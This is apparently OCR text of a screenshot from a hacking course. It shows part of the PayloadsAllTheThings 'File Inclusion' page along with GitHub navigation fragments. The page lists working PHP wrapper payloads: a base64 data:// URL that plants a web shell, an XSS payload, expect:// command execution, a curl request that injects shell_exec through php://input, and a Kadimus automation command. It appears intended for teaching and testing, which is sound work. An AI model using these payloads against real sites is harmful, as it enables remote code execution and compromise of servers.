 Oasis Technical Corporation
Oasis Technical Corporation
To Base64 - CyberChef
PayloadsAllTheThings/File Inclu
github.com/swisskyrepo/PayloadsAllTheThings/tree/master/File%20Inclusion#wrapper-phpfilter
15
3
Files
PayloadsAllTheThings / File Inclusion /
Top
master
Go to file
Command Injection
Cross-Site Request Forgery
DNS Rebinding
Dependency Confusion
Directory Traversal
Dom Clobbering
File Inclusion
Files
Intruders
README.md
Google Web Toolkit
GraphQL Injection
HTTP Parameter Pollution
Headless Browser
Hidden Parameters
Insecure Deserialization
e Direct Object References
e Management Interface
Wrapper data://
http://example.net/?page=data://text/plain;base64,PD9waHAgc3lzdGVtKCRfR0VUWydjbWQnXSk7ZWNobyAnU2hlbGwgZG9uZSAhJzsgPz4=
NOTE: the payload is "<?php system($_GET['cmd']);echo 'Shell done !'; ?>"
Fun fact: you can trigger an XSS and bypass the Chrome Auditor with : http://example.com/index.php?page=data:application/x-httpd-
php;base64,PHN2ZyBvbmxvYWQ9YWxlcnQoMSk+
Wrapper expect://
http://example.com/index.php?page=expect://id
http://example.com/index.php?page=expect://ls
Wrapper input://
Specify your payload in the POST parameters, this can be done with a simple curl command.
curl -X POST --data "<?php echo shell_exec('id'); ?>" "https://example.com/index.php?page=php://input%00" -k -v
Alternatively, Kadimus has a module to automate this attack.
./kadimus -u "https://example.com/index.php?page=php://input%00" -C '<?php echo shell_exec("id"); ?>' -T input
Wrapper zip://
V_HACK
LET'S LEARN TOGETHER
ûdemy